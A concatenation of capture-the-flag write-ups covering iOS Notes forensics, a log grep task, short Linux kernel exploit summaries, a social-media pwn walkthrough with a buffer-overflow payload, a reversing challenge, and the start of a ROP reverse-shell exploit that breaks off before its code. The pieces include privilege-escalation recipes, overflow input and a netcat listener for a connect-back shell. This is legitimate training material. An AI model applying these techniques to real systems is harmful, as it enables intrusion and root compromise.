
My first thought was, "It can't be Apple Notes. No one *ever* uses the default application for stuff like that! Could they really??" Idk, maybe it's just cause I have an Android \o/. Regardless, I did some Googling and came across a [tutorial for decrypting iOS notes](https://cyberforensicator.com/2018/10/01/using-hashcat-to-decrypt-ios-notes-for-cellebrites-physical-analyzer/). While this was intended for brute forcing the password to notes and used a commercial version of software I didn't have, I still was able to locate `NoteStore.sqlite` which held the encrypted note.
I opened up NoteStore.sqlite in DB Browser and realized that one of the notes was titled "Secret Plan" - so they *DID* use Apple Notes! What a shame!
### Decrypting the NoteAt this point, I only had 45 minutes left until the competition closed, so I knew I needed to work fast! The last task was to take this NoteStore.sqlite file and the password and decrypt the note, giving us (hopefully) the flag. Doing some further research led me to [a tutorial on decrypting Apple Notes](https://ciofecaforensics.com/2020/07/31/apple-notes-revisited-encrypted-notes/) in Ruby. I had never used Ruby before, but he gave us all the code, so I knew I just needed to plug-and-play.

The process to decrypt Apple notes was 3 fold - deriving the password-based key, unwrapping the decryption key, and finally decrypting the data. For each step, I used the SQL queries outlined to extract the data needed for that step. I then put the code into a file called crack.rb and replaced their data with the SQL output. After installed the aes_key_wrap library, I had 3 minutes left until UIUCTF closed and I was **STRESSED**! I ran the code, only to get an error! I wasn't sure what had happened, so I tried to the password without the pipes (`||`), and only got gibberish. :(
Defeated, I started trying to debug my code, knowing I had just run out of time. Much to my surprise and anger, I revisited the problem a few days later because I knew I was close and realized what my mistake was. I was expected the output to be plaintext, but the same tutorial I had used mentioned that a Gzip file was outputted. I checked the magic bytes, and sure enough, when I omitted the pipes, the "gibberish" was actually a Gzip file!

I tried using `gunzip` to extract the data, but it gave me an EOL error. A quick Google search told me `zcat` could do the same, and so after running `zcat`, I got the flag!
**Flag:** `uiuctf{wh3n_the_imp0sters_4re_su5_305da9}`
## Real-World ApplicationI think the real-world application for this problem closely echoes that of Tablet 1's - mobile forensics. This was a good experience for me to get started in mobile forensics because it's a huge part of today's world! There's probably another tool out there for extracted encrypted iOS mobile notes, but I very much enjoyed the process of doing it using a Ruby script. This comes to show that if you send a password in plaintext (like Blue did), you're negating the very purpose of the password. While it takes more time for the attacker to extract your data, it will never stop them. |
(Author's writeup)
**Goal:**Find specific data in a logfile.Eye for detail – i.e. rooot with 3 “o”s
**Tools:**cat, grep
**Solution:**1) Reach elroy’s system, login2) Type “cat /var/log/messages* | grep rooot”3) You will get:Jun 13 04:27:49 elroy auth.info passwd: password for rooot changed by rootJun 13 04:28:04 elroy auth.notice su: + tty1 root:roootJun 13 04:38:28 elroy auth.info sshd[2750]: Accepted password for rooot from 172.18.99.9 port 39884 ssh2Jun 13 04:38:31 elroy auth.info sshd[2752]: Disconnected from user rooot 172.18.99.9 port 39884
**Flag:**flag{172.18.99.9} |
Utilize msg_msg for arb read and arb write on a UAF in a kmalloc 4k chunk in the firewall driver. Walk task struct linked list and overwrite current task credential pointer with init_cred to bypass SMAP and become root. |
Utilize msg_msg to arb read and arb write in non 4k slabs. Then find current task walking the linked list of tasks and overwrite cred of current process with zeroes. |
**tl;dr**
* Finding default browser and the top visited website.* Extract timestamp, ID, Hostname of the TeamViewer FileTransfer session.
Link to the writeup: [https://blog.bi0s.in/2021/08/16/Forensics/Heist-InCTF-Internationals-2021/](https://blog.bi0s.in/2021/08/16/Forensics/Heist-InCTF-Internationals-2021/)
Author: [g4rud4](https://twitter.com/_Nihith) |
**Official Writeup**
**tl;dr**
* Extract User ID and Workspace ID of the Slack workspace participating.* Extract the first & last 3 characters of text from the Anydesk Remote connected PC’s thumbnail wallpaper.* Extract the type of filesystem of the USBs connected to the system.* Extracting active duration of Voice Modulator application used by parsing Windows Activity timeline.
Link to the writeup: [https://blog.bi0s.in/2021/08/16/Forensics/Heist-Continues-InCTF-Internationals-2021/](https://blog.bi0s.in/2021/08/16/Forensics/Heist-Continues-InCTF-Internationals-2021/)
Author: [g4rud4](https://twitter.com/_Nihith) |
# Welcome to The Friendzone
'Welcome to The Friendzone' was a Pwn challenge where you are only given source rather than an executable. The basic vulnerability is based on a buffer overrun but thankfully it does not require RCE to get the flag, because that would be quite a pain without knowing the exact compiler and flags used.
## First LookThe challenge text asked us to view the private profile of one of the users. We'll start by connecting to the service.
We see the program load some user profiles from what looks like filesystem paths and then presents us with a menu of options:```$ nc challenges.ctfd.io 30481Loading profiles/friendzone_ceo profile data...Loading profiles/car_ads profile data...Loading profiles/katie_humphries profile data...Loading profiles/tech_ads profile data...Loading profiles/BiscuitsCoffee profile data...Loading profiles/waygu_store profile data...Loading profiles/douglas_schmelkov profile data...Loading profiles/food_ads profile data... _____ _ _ _____ | ___| __(_) ___ _ __ __| |__ /___ _ __ ___ | |_ | '__| |/ _ \ '_ \ / _` | / // _ \| '_ \ / _ \| _|| | | | __/ | | | (_| |/ /| (_) | | | | __/|_| |_| |_|\___|_| |_|\__,_/____\___/|_| |_|\___|--------------------------------------------------------------------------------Welcome to Friendzone Social Media! The leader in most advertisements.--------------------------------------------------------------------------------
---------------------------------------------------------Portal Options
-CREATE_PROFILE <personal|business>-LIST_USERS-VIEW_PROFILE <profile_id>-POST <profile_id>>-EDIT_PROFILE <profile_id>
---------------------------------------------------------
cmd>```The `LIST_PROFILES` command shows a list of profile IDs, including profile ID 6. If we try to view profile ID 6 using, the `VIEW_PROFILE` command, we are told that all profiles below ID 100 are private. This gives us a good indication that profile 6 is what we are after.
The `source.zip` provided contained a flat directory of `.cpp` and `.h` files:```Account.cppAccount.hAdEnabledAccount.cppAdEnabledAccount.hAdvertisement.cppAdvertisement.hBusiness.cppBusiness.hConsole.cppConsole.hDatabase.cppDatabase.hFriendzone.cppFriendzone.mdUser.cppUser.h```Compiling this was as easy as `g++ *.cpp *.h -o friendzone`, but as we will see most of the interesting parts require additional file resources that weren't provided so I spent most of my time interacting with the server instead.
I started by just diving into the source code and trying to map features of the CLI interface to the code while looking for any obvious issues. `Console.cpp` is the main interface and implements all of the parsing of user commands. One comment in `Console.cpp` really stuck out as weird:```cpp // Advertisements are accounts but shouldnt be viewable as if they were a user/business if (act->GetProfileType() == ProfileType::ADVERTISEMENT) { Error("Unable to view account because account is Advertiser - no profile data to see!"); return; }```As far as I could tell it made no sense to implement ads as accounts but it wasn't immediately obvious what to do with that information yet.
Another weird thing was that whenever a user or business creates an account they get to decide the type of ads they would like other users to see when viewing their profile.```And finally, what kind of ads would you like to be shown to visitors that visit your profile?
autofoodtech```Looking at the source code, we can see that these options are loaded from an `advertisements` directory.```cpp// Advertisement.cpp:23bool Advertisement::IsAdTypeValid(string ad_type) { // prevent directory traversal if (ad_type.find(".") != std::string::npos || ad_type.find("\\") != std::string::npos || ad_type.find("/") != std::string::npos) return false; //check ad_type file exists in advertisers_directory FILE* fp = fopen(string(advertisers_directory + ad_type).c_str(), "r");
if (fp != NULL) return true; return false;}```The `advertisers_directory` attribute is defined in `Advertisements.h`:```cpp// Advertisement.h:7class Advertisement : public Account { public: char ad_text[0xf00]; char advertisers_directory[0x100] = "advertisements/"; string ad_type; Advertisement(string ad_type); bool ChangeAdType(string ad_type); bool IsAdTypeValid(string ad_type); string GetAdType(); string GetAdText();};```Here we can also confirm that the `Advertisement` class is indeed a subclass of `Account`.
Now that I knew ads are stored in a directory and that the user profiles were stored in another directory `profiles/`, I figured that this must be the way to access the private profile.
All Accounts in the system (User and Business) are subclasses of `AdEnabledAccount`, which itself subclasses `Account`.
Looking at `AdEnabledAccount.h`, we find exactly what we are looking for:
```cpp// AdEnabledAccount.h:7class AdEnabledAccount : public Account {public: char last_post[0x1000]; string status; string ad_type; vector<string> posts; AdEnabledAccount(ProfileType profile_type, string ad_type); void AddPost(string post);};```## The Exploit
`AdEnabledAccount` has a field `char last_post[0x1000]`. Looking at `Advertisement`, we see that it's first field is `char ad_text[0xf00]` followed by `char advertisers_directory[0x100] = "advertisements/";`.
The fact that the sizes of `ad_text` and `advertisers_directory` sum perfectly to `0x1000` is too much of a coincidence, there must be a way that we use this to overwrite the `advertisers_directory`.
One quick "Find References" away and we find that the last_post field is written to when using the `POST` command!```cpp// Console.cpp:444void Console::HandlePost() { // Read user post message do { cout << "What would you like to post to " + db->GetProfileData(profile_id)->account_name + " wall?" << endl << endl<<"post>"; getline(cin, post_msg); if (post_msg.length() < 0x1000) { valid_response_flag = true; memset(((AdEnabledAccount*)db->GetProfileData(profile_id))->last_post, 0, 0x1000); memcpy(((AdEnabledAccount*)db->GetProfileData(profile_id))->last_post, post_msg.c_str(), post_msg.length()); } else { Error("Invalid! too long post."); } } while (!valid_response_flag);
}```
And what's more, there is no validation of which profile ID we write to, meaning we can post on the "wall" of an Advertisement and write up to `0x1000` bytes of the `ad_text` and `advertisers_directory` fields.
Attempting to view an ad as a profile returns the error we saw earlier so it was fairly easy to identify which profiles were ads.
Next I overwrote the `advertisers_directory` field of the first ad profile with `profiles//////////////` in order to point the ad loading code towards the user profiles. I added the slashes to guarantee that I had fully overwritten the previous text and because fopen interprets them the same way as a single slash. Through trial and error I found which ad type it was by changing the ad_type for my profile until I received an error message that the ad could not be found:
```cmd>CREATE_PROFILE personalUser Name>asdf
*********Welcome asdf! Let's get your general location**********
Enter your city, state>asdfEnter your Gender>asdfEnter your Age>asdf
Invalid! age must be number.
Enter your Age>10And finally, what kind of ads would you like to be shown to visitors that visit your profile?
autofoodtech
Enter an AdType>techWelcome to FriendZone asdf! (profile_id:1142332565)---------------------------------------------------------Portal Options
-CREATE_PROFILE <personal|business>-LIST_USERS-VIEW_PROFILE <profile_id>-POST <profile_id>>-EDIT_PROFILE <profile_id>
---------------------------------------------------------
cmd>POST 35529What would you like to post to wall?
post>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAprofiles//////////////////////////---------------------------------------------------------Portal Options
-CREATE_PROFILE <personal|business>-LIST_USERS-VIEW_PROFILE <profile_id>-POST <profile_id>>-EDIT_PROFILE <profile_id>
---------------------------------------------------------
cmd>VIEW_PROFILE 1142332565Navigating to asdf... but first an ad!
*******************************************************************************************************
* 404 - NO_AD_FOUND! This is a bug, please report to FriendZone support.
*******************************************************************************************************```
Next, I had to find a way to display the profile data for Profile ID 6 instead of `404`ing. Luckily, the `EDIT_PROFILE` command lets us edit an ad account in order to change the type of ad it displays. If you enter an invalid ad (i.e. a file of that name does not exist) the system returns an error. I guessed that the `friendzone_ceo` profile was one we were supposed to go after and entered that as the `ad_type` for the ad I had corrupted:```cmd>EDIT_PROFILE 35529What new ad type should this be?
ad_type>friendzone_ceo---------------------------------------------------------```
No error came back which means it worked! Once we view our ad it should load the `friendzone_ceo`'s profile data.
I created a new profile and as expected, `friendzone_ceo` appeared as a possible ad type:```cmd>CREATE_PROFILE personalUser Name>asdf
*********Welcome asdf! Let's get your general location**********
Enter your city, state>asdfEnter your Gender>asdfEnter your Age>10And finally, what kind of ads would you like to be shown to visitors that visit your profile?
autofoodfriendzone_ceo
Enter an AdType>friendzone_ceoWelcome to FriendZone asdf! (profile_id:175976113)```
Finally, I used the `VIEW_PROFILE` command to view the profile ID that I had just created:```cmd>VIEW_PROFILE 175976113Navigating to asdf... but first an ad!
*******************************************************************************************************
* 0|Alec Trevelyan|006|???|32|M|!INTERNAL FRIENDZONE EMPLOYES ONLY!|flag{w3_n33d_m0re_d@ta_2_s311}|auto
*******************************************************************************************************``` |
# babyrev - corCTF2021
- Category: Reverse- Points: 372- Solves: 203- Solved by: drw0if
## Description
well uh... this is what you get when you make your web guy make a rev chall
## Solution
We are given an ELF binary, decompiling it with Ghidra it is fairly easy to spot a basic encryption algorithm:- the provided string must start with `corctf{` and finish with `}`- the full length must be 28 characters- the flag content is copied into another buffer- for each character of the string it gets the first prime number greater than `4 * character position`- call `rot_n` function over the current character with the prime number calculated, it simply applies caesar encryption with the specified prime number as the key
In the end there is the actual comparison, it takes the global string `check` and passes it via `memfrob`.That function simply applies xor encryption with the key `42`.The last thing to do is to compare the encrypted user string with the xored one.
We can simply apply the reverse algorithm over the `check` string and recover the flag
```corctf{see?_rEv_aint_so_bad}``` |
**Blacklist Revenge**
was a pwn challenge from Fword CTF 2021.

frightning isn't it ? probably the revenge of a bad coder...
so let's have a look to the binary with checksec first.

ok not much protections..
let's reverse it so. The binary is basically three functions, main, init, and vuln
**the main function**

not much inside, it calls init() then vuln()
**the init function**

well basically it puts in place a seccomp filter.. let's dump the rules in place

well execve, execveat, fork, open are forbidden, so no shell execution.
so we will go for a connect back shellcode that send us back the flag
(open can be replaced by the openat syscall which do the same (more or less))
let's have a look to the vuln function.
**the vuln function**

ok well gets()..
gets read input as long as it does not receive a carriage return , and is a vulnerability by itself (I don't know how it's still in C library in 2021)
so we can overflow the stack, write a ROP, and do a reverse shell to ourself...
here is the python code that does that...
first set up a listener in another shell window: nc -v -l -p PORT
then launch the python exploit, and wait for the shellcode to connect back to you, and send you back the flag

```python3#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *context.update(arch="amd64", os="linux")
